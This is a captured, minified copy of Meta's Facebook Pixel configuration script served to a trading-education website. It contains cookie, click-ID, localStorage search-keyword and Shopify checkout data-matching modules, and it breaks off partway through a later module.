request_url: https://connect.facebook.net/signals/config/841178052635402?v=2.9.249&r=stable&domain=www.simplertrading.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 66146
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
